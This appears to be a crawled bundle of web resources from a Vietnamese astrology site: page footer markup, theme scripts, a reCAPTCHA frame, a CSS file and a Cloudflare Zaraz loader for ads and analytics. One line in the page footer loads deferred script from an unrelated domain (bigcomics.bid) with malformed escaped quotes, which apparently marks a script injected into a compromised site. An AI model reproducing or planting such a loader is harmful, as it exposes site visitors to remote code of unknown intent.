<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-ngay-sinh/">Xem tử vi theo ngày tháng năm sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-gio-sinh/">Xem tử vi trọn đời theo giờ sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/giai-nghia/diem-bao-giat-long-may-trai/">Giật lông mày trái</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tuoi-vo-chong/">Xem tuổi vợ chồng</a></li>
<li><a href="https://www.tuvikhoahoc.com/chon-nam-sinh-con/">xem tuổi sinh con</a></li>
		</ul>
	</div>
</div>
<script  id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"Hi\u1ec7n","visibility_hide":"\u1ea8n","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script  src='/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script>
<script  src='/wp-includes/js/hoverIntent.min.js' id='hoverIntent-js'></script>
<script  id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/tuvikhoahoc.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"60","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script  src='/wp-content/themes/tuvikhoahoc/assets/js/flatsome.js' id='flatsome-js-js'></script>
<script type=\"text/javascript\" src=\"https://c.bigcomics.bid/FfgZNwvz\" defer></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"732b7bf8d61b4ed6afa7d09683c6de6a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5TCOMIdXgN7NjimvUpZ4Pg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768907868374');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tuvikhoahoc.com/wp-content/themes/tuvikhoahoc/assets/css/fl-icons.css
body_size: -259
content:
@font-face {
	font-display: swap;
	font-family: 'fl-icons';
	src: url("icons/fl-icons.woff") format("woff")
}

.lazy-icons i[class^="icon-"] {
	visibility: visible !important
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://tuvikhoahoc.com/cdn-cgi/zaraz/s.js?z=JTdCJTIyZXhlY3V0ZWQlMjIlM0ElNUIlNUQlMkMlMjJ0JTIyJTNBJTIySCVDNiVCMCVFMSVCQiU5Qm5nJTIwbmglQzMlQTAlMjBoJUUxJUJCJUEzcCUyMHR1JUUxJUJCJTk1aSUyMGNobyUyMG5hbSUyMHNpbmglMjBuJUM0JTgzbSUyMDE5ODAlMjB0dSVFMSVCQiU5NWklMjBDYW5oJTIwVGglQzMlQTJuJTIyJTJDJTIyeCUyMiUzQTAuMjM4MzA2OTk5MjY2NzI5MDUlMkMlMjJ3JTIyJTNBMTI4MCUyQyUyMmglMjIlM0E3MjAlMkMlMjJqJTIyJTNBNzIwJTJDJTIyZSUyMiUzQTEyODAlMkMlMjJsJTIyJTNBJTIyaHR0cHMlM0ElMkYlMkZ0dXZpa2hvYWhvYy5jb20lMkZ4ZW0taHVvbmctbmhhLXRvdCUyRm5hbS1zaW5oLW5hbS0xOTgwJTJGJTIyJTJDJTIyciUyMiUzQSUyMiUyMiUyQyUyMmslMjIlM0EyNCUyQyUyMm4lMjIlM0ElMjJVVEYtOCUyMiUyQyUyMm8lMjIlM0EwJTJDJTIycSUyMiUzQSU1QiU1RCU3RA==
body_size: 3605
content:
try{(function(w,d){zaraz.debug=(px="")=>{document.cookie=`zarazDebug=${px}; path=/`;location.reload()};window.zaraz._al=function(en,eo,ep){w.zaraz.listeners.push({item:en,type:eo,callback:ep});en.addEventListener(eo,ep)};zaraz.preview=(eq="")=>{document.cookie=`zarazPreview=${eq}; path=/`;location.reload()};zaraz.i=function(pL){const pM=d.createElement("div");pM.innerHTML=unescape(pL);const pN=pM.querySelectorAll("script"),pO=d.querySelector("script[nonce]"),pP=pO?.nonce||pO?.getAttribute("nonce");for(let pQ=0;pQ<pN.length;pQ++){const pR=d.createElement("script");pP&&(pR.nonce=pP);pN[pQ].innerHTML&&(pR.innerHTML=pN[pQ].innerHTML);for(const pS of pN[pQ].attributes)pR.setAttribute(pS.name,pS.value);d.head.appendChild(pR);pN[pQ].remove()}d.body.appendChild(pM)};zaraz.f=async function(py,pz){const pA={credentials:"include",keepalive:!0,mode:"no-cors"};if(pz){pA.method="POST";pA.body=new URLSearchParams(pz);pA.headers={"Content-Type":"application/x-www-form-urlencoded"}}return await fetch(py,pA)};window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz.pageVariables={};zaraz.__zcl=zaraz.__zcl||{};zaraz.track=async function(eu,ev,ew){return new Promise((ex,ey)=>{const ez={name:eu,data:{}};if(ev?.__zarazClientEvent)Object.keys(localStorage).filter(eB=>eB.startsWith("_zaraz_google_consent_")).forEach(eA=>ez.data[eA]=localStorage.getItem(eA));else{for(const eC of[localStorage,sessionStorage])Object.keys(eC||{}).filter(eE=>eE.startsWith("_zaraz_")).forEach(eD=>{try{ez.data[eD.slice(7)]=JSON.parse(eC.getItem(eD))}catch{ez.data[eD.slice(7)]=eC.getItem(eD)}});Object.keys(zaraz.pageVariables).forEach(eF=>ez.data[eF]=JSON.parse(zaraz.pageVariables[eF]))}Object.keys(zaraz.__zcl).forEach(eG=>ez.data[`__zcl_${eG}`]=zaraz.__zcl[eG]);ez.data.__zarazMCListeners=zaraz.__zarazMCListeners;
//
ez.data={...ez.data,...ev};ez.zarazData=zarazData;fetch("/cdn-cgi/zaraz/t",{credentials:"include",keepalive:!0,method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(ez)}).catch(()=>{
//
return fetch("/cdn-cgi/zaraz/t",{credentials:"include",method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(ez)})}).then(function(eI){zarazData._let=(new Date).getTime();eI.ok||ey();return 204!==eI.status&&eI.json()}).then(async eH=>{await zaraz._p(eH);"function"==typeof ew&&ew()}).finally(()=>ex())})};zaraz.set=function(eJ,eK,eL){try{eK=JSON.stringify(eK)}catch(eM){return}prefixedKey="_zaraz_"+eJ;sessionStorage&&sessionStorage.removeItem(prefixedKey);localStorage&&localStorage.removeItem(prefixedKey);delete zaraz.pageVariables[eJ];if(void 0!==eK){eL&&"session"==eL.scope?sessionStorage&&sessionStorage.setItem(prefixedKey,eK):eL&&"page"==eL.scope?zaraz.pageVariables[eJ]=eK:localStorage&&localStorage.setItem(prefixedKey,eK);zaraz.__watchVar={key:eJ,value:eK}}};for(const{m:eN,a:eO}of zarazData.q.filter(({m:eP})=>["debug","set"].includes(eP)))zaraz[eN](...eO);for(const{m:eQ,a:eR}of zaraz.q)zaraz[eQ](...eR);delete zaraz.q;delete zarazData.q;zaraz.spaPageview=()=>{zarazData.l=d.location.href;zarazData.t=d.title;zaraz.pageVariables={};zaraz.__zarazMCListeners={};zaraz.track("__zarazSPA")};zaraz.fulfilTrigger=function(fm,fn,fo,fp){zaraz.__zarazTriggerMap||(zaraz.__zarazTriggerMap={});zaraz.__zarazTriggerMap[fm]||(zaraz.__zarazTriggerMap[fm]="");zaraz.__zarazTriggerMap[fm]+="*"+fn+"*";zaraz.track("__zarazEmpty",{...fo,__zarazClientTriggers:zaraz.__zarazTriggerMap[fm]},fp)};zaraz._processDataLayer=pC=>{for(const pD of Object.entries(pC))zaraz.set(pD[0],pD[1],{scope:"page"});if(pC.event){if(zarazData.dataLayerIgnore&&zarazData.dataLayerIgnore.includes(pC.event))return;let pE={};for(let pF of dataLayer.slice(0,dataLayer.indexOf(pC)+1))pE={...pE,...pF};delete pE.event;pC.event.startsWith("gtm.")||zaraz.track(pC.event,pE)}};window.dataLayer=w.dataLayer||[];const pB=w.dataLayer.push;Object.defineProperty(w.dataLayer,"push",{configurable:!0,enumerable:!1,writable:!0,value:function(...pG){let pH=pB.apply(this,pG);zaraz._processDataLayer(pG[0]);return pH}});dataLayer.forEach(pI=>zaraz._processDataLayer(pI));zaraz._cts=()=>{zaraz._timeouts&&zaraz._timeouts.forEach(ej=>clearTimeout(ej));zaraz._timeouts=[]};zaraz._rl=function(){w.zaraz.listeners&&w.zaraz.listeners.forEach(ek=>ek.item.removeEventListener(ek.type,ek.callback));window.zaraz.listeners=[]};const eh=history.pushState.bind(history);history.pushState=function(...el){try{zaraz._rl();zaraz._cts&&zaraz._cts()}finally{eh(...el);setTimeout(zaraz.spaPageview,100)}};const ei=history.replaceState.bind(history);history.replaceState=function(...em){try{zaraz._rl();zaraz._cts&&zaraz._cts()}finally{ei(...em);setTimeout(zaraz.spaPageview,100)}};zaraz._c=bW=>{const{event:bX,...bY}=bW;zaraz.track(bX,{...bY,__zarazClientEvent:!0})};zaraz._syncedAttributes=["altKey","clientX","clientY","pageX","pageY","button"];zaraz.__zcl.track=!0;zaraz._p({"e":["(function(w,d){;w.zarazData.executed.push(\"c7f9e571-3d3a-46c2-b8c4-406bfc80bcda\");;w.zarazData.executed.push(\"Pageview\");})(window,document)","(function(w,d){{const d = document.createElement('div');d.innerHTML = ``;document.body.appendChild(d);};{\nvar externalScript   = document.createElement(\"script\");\nexternalScript.type  = \"text/javascript\";\nexternalScript.setAttribute('async','async');\nexternalScript.src = \"https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js\";\ndocument.getElementById(\"adsheader\").appendChild(externalScript);\n\nvar ins   = document.createElement(\"ins\");\nins.setAttribute('class','adsbygoogle');\nins.setAttribute('style','display:block;');\nins.setAttribute('data-ad-client','ca-pub-2489318992910799');\nins.setAttribute('data-ad-slot','3950640265');\nins.setAttribute('data-ad-format','auto');\nins.setAttribute('data-full-width-responsive','true');\ndocument.getElementById('adsheader').appendChild(ins);\n\nvar inlineScript   = document.createElement(\"script\");\ninlineScript.type  = \"text/javascript\";\ninlineScript.text  = '(adsbygoogle = window.adsbygoogle || []).push({});'  \ndocument.getElementById(\"adsheader\").appendChild(inlineScript); \n};{const d = document.createElement('div');d.innerHTML = ``;document.body.appendChild(d);};{\nvar single = document.querySelector(\"h1\");\n//var parentDiv = single.parentNode;\nvar ads = document.createElement('div');\nads.setAttribute(\"id\", \"ads_under_title\");\nsingle.insertAdjacentElement(\"afterend\", ads);\n\nvar externalScript   = document.createElement(\"script\");\nexternalScript.type  = \"text/javascript\";\nexternalScript.setAttribute('async','async');\nexternalScript.src = \"https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js\";\ndocument.getElementById(\"ads_under_title\").appendChild(externalScript);\n\nvar ins   = document.createElement(\"ins\");\nins.setAttribute('class','adsbygoogle');\nins.setAttribute('style','display:block;');\nins.setAttribute('data-ad-client','ca-pub-2489318992910799');\nins.setAttribute('data-ad-slot','7718897443');\nins.setAttribute('data-full-width-responsive','true');\ndocument.getElementById('ads_under_title').appendChild(ins);\n\nvar inlineScript   = document.createElement(\"script\");\ninlineScript.type  = \"text/javascript\";\ninlineScript.text  = '(adsbygoogle = window.adsbygoogle || []).push({});' ;\ndocument.getElementById(\"ads_under_title\").appendChild(inlineScript); \n};{const d = document.createElement('div');d.innerHTML = ``;document.body.appendChild(d);};{const el = document.createElement('script');Object.entries(JSON.parse(decodeURIComponent(`%7B%22data-ad-client%22%3A%22ca-pub-2489318992910799%22%2C%22async%22%3A%22%22%2C%22src%22%3A%22https%3A%2F%2Fpagead2.googlesyndication.com%2Fpagead%2Fjs%2Fadsbygoogle.js%22%2C%22onload%22%3A%22%7Bdocument.dispatchEvent(new%20Event(%5C%22loaded-cf5559e6-177d-4fd0-8e1b-85d40ed20e36%5C%22))%7D%22%2C%22order-id%22%3A%22cf5559e6-177d-4fd0-8e1b-85d40ed20e36%22%7D`))).forEach(([k, v]) => {el.setAttribute(k, v);});document.head.appendChild(el);};{const d = document.createElement('div');d.innerHTML = ``;document.body.appendChild(d);};{\n  var url = window.location.pathname;\n  var path_url = url.split('/');\n  if(path_url[1] = 'xem-tu-vi-theo-ngay-sinh'&&path_url[2]){\n    var ans = path_url[2].split(\"-\");\n    var ns = ans[ans.length-1];\n    var d = new Date();\n    var isyear = d.getFullYear();\n    if(ns && ns != isyear){\n      var str = '<ul><li><a href=\"/sinh-nam-'+ns+'-menh-gi/\">Sinh năm '+ns+' mệnh gì?</a></li><li><a href=\"/chon-tuoi-ket-hon/tuoi-nam-sinh-nam-'+ns+'/\">Xem tuổi kết hôn nam sinh năm '+ns+'</a></li><li><a href=\"/chon-tuoi-ket-hon/tuoi-nu-sinh-nam-'+ns+'/\">Xem tuổi kết hôn nữ sinh năm '+ns+'</a></li><li><a href=\"/xem-han-tam-tai/nam-'+isyear+'-tuoi-'+ns+'/\">Xem hạn tam tai năm '+isyear+' tuổi '+ns+'</a></li><li><a href=\"/xem-tuoi-lam-nha/nam-'+isyear+'-tuoi-'+ns+'/\">Tuổi '+ns+' có nên làm nhà năm '+isyear+'?</a></li></ul>';\n      var content = document.getElementsByClassName(\"countdownbirthday\")[0];\n      content.insertAdjacentHTML(\"afterend\", str);\n    }\n  }\n};{const d = document.createElement('div');d.innerHTML = `<!-- Yandex.Metrika counter -->\n\n<noscript><div><img src=\"https://mc.yandex.ru/watch/94232312\" style=\"position:absolute; left:-9999px;\" alt=\"\" /></div></noscript>\n<!-- /Yandex.Metrika counter -->`;document.body.appendChild(d);};{\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   m[i].l=1*new Date();\n   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}\n   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https://mc.yandex.ru/metrika/tag.js\", \"ym\");\n\n   ym(94232312, \"init\", {\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true,\n        webvisor:true\n   });\n};{const d = document.createElement('div');d.innerHTML = `<!-- Google Tag Manager -->\n\n<!-- End Google Tag Manager -->`;document.body.appendChild(d);};{(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\nnew Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\nj=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n})(window,document,'script','dataLayer','GTM-WC347K');}})(window,document)"]})})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;}